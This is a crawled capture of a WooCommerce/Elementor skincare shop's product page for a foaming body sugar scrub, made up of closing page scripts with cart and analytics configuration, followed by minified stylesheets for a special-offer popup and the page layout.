								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_deb003401fbb9839f44b9103dc793d67-en","fragment_name":"wc_fragments_deb003401fbb9839f44b9103dc793d67","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","nonce":"3e2fa8cde8","urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myddfai.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/myddfai.com\/cart\/","checkout_page_url":"https:\/\/myddfai.com\/checkout\/","fragments_nonce":"3d39d0ba24"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://myddfai.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":233894429,"store_id":"8bb194db-7282-488b-a0ec-e396dbbb1559","ui":null,"url":"https://myddfai.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Product Range","Skincare","Foaming Body Sugar Scrub"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css
body_size: 415
content:
#special-offer-popup{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .6);z-index:9999;display:flex;align-items:center;justify-content:center;z-index:9999}#special-offer-popup .offer-content{background:#fff;padding:20px 30px;border-radius:8px;max-width:500px;width:90%;max-height:90vh;overflow-y:auto;text-align:center}#special-offer-popup button{margin:10px;padding:10px 20px}#special-offer-popup .elementor-heading-title{padding:20px 0;text-align:center}.sp_product_spec{text-align:left}.sp_product_top .product_title{font-weight:500;font-size:15px;line-height:23px}.sp_product_description{text-align:left}.sp_product_description{padding:20px 0}.sp_save_txt{color:#AD5207}.sp_quantity-wrapper button{margin:0px!important;background-color:#fff!important;color:#000!important;border:1px solid #666;padding:0px!important;width:40px;height:36px}#special-offer-qty{padding:5px;width:60px;text-align:center}#special-offer-popup col2-set{width:100%}#special-offer-popup .col2-set::before,#special-offer-popup .col2-set::after{content:" ";display:table}#special-offer-popup .col-1{float:left;width:48%}#special-offer-popup .col-2{float:right;width:48%}#special-offer-popup .col2-set::after{clear:both}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css
body_size: 642
content:
.elementor-kit-7{--e-global-color-primary:#E21111;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F9F8F7;color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:#AD5207CC;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1em;color:#F9F8F7}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:#AD5207;color:#FFF}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-kit-7 a{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:15px}.elementor-kit-7 a:hover{color:#AD5207}.elementor-kit-7 h1{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:48px;font-weight:600;line-height:1em}.elementor-kit-7 h2{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:14px;font-weight:300;line-height:1em;letter-spacing:.5px}.elementor-kit-7 h4{color:#3F3F37;font-family:"Overpass",Sans-serif;font-size:28px;font-weight:600;line-height:1em}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-7 h1{font-size:33px;line-height:1em}.elementor-kit-7 h2{font-size:16px;line-height:1.5em;letter-spacing:.25px}.elementor-kit-7 h3{font-size:12px}.elementor-kit-7 h4{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}label.wpo-image-button figure.wpo-image-wrap{margin:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css
body_size: 3521
content:
.elementor-64 .elementor-element.elementor-element-0721d43{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:00.25%;--padding-bottom:0.25%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-0721d43:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0721d43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-e7f7c46{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-b8a898e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b8a898e{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-b8a898e p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-916e517{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:#E9E3DD;--border-color:#E9E3DD;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-98c59d1>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-98c59d1{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-98c59d1 a{color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 a:hover,.elementor-64 .elementor-element.elementor-element-98c59d1 a:focus{color:#FFF}.elementor-64 .elementor-element.elementor-element-51da948{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-58b831d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-58b831d{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-58b831d p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-589d7a0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-589d7a0:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-589d7a0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-5888fb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7574adb{--display:flex}.elementor-64 .elementor-element.elementor-element-ab57954{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-8fedd14{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-8fedd14:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-8fedd14>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-4d6a520{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-cd795b8>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-1272e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-f508034{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-9d2d43e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a7fd20e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-d355d8b{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-d355d8b:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-d355d8b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-ef7092f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-84650d9>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-a4b77d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9b0d26a>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-0e74cbf>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5dad3c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-250543a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a5c3be8{--display:flex}.elementor-64 .elementor-element.elementor-element-c0bb91d{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-c0bb91d:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-c0bb91d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-5a25266{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-54ac185{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-fd4757b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-6a3d011{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a20cbf7{--display:flex}.elementor-64 .elementor-element.elementor-element-a20cbf7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-64 .elementor-element.elementor-element-0f96a20{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-0f96a20:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0f96a20>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-e63da77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0830017>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5c89eb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9bb15e3>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-29cf11e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:1%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-29cf11e:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-29cf11e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-llandovery.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-266e4b5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-266e4b5.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-266e4b5{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-6f22fda>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-6f22fda{text-align:center}.elementor-64 .elementor-element.elementor-element-6f22fda .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-d6ab53f{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:1%;--margin-right:0%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-9f5b4e9:not(.elementor-motion-effects-element-type-background),.elementor-64 